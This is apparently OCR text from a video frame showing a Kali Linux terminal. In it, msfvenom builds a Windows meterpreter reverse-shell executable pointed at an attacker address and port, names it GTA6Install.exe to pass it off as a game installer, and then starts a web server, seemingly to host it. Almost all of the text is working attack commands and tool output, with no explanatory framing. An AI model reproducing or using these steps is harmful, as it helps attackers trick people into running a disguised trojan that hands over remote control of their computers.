 Player
1 2 3 4
kali@MacBook-Pro: ~
File Actions Edit View Help
kali@MacBook-Pro: ~ × kali@MacBook-Pro: ~ × kali@MacBook-Pro: ~ × kali@MacBook-Pro: ~/Desktop ×
┌──(kali㉿MacBook-Pro)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST=192.168.11.139 LPORT=4444 -o /home/kali/Desktop/GTA6Install.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/GTA6Install.exe
┌──(kali㉿MacBook-Pro)-[~]
└─$ sudo service apache2 start
sudo: unable to resolve host MacBook-Pro: Temporary failure in name resolution
[sudo] password for kali:
┌──(kali㉿MacBook-Pro)-[~]
└─$